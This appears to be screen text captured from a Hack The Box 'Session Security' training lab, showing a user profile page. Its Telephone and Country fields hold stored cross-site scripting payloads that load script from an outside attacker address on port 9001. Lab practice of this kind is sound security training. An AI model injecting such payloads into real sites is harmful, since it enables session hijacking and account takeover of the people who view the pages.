 Session Security — Mozilla Firefox
minilab.htb.net/submit-solut
Session Security
minilab.htb.net/app/
6
Julie Rogers
@heavycat106
Email
julie.rogers@example.com
Telephone
<script src=http://10.10.14.41:9001/TelephoneField></script>
Country
<script src=http://10.10.14.41:9001/script.js></script>
Save Share Change Visibility Delete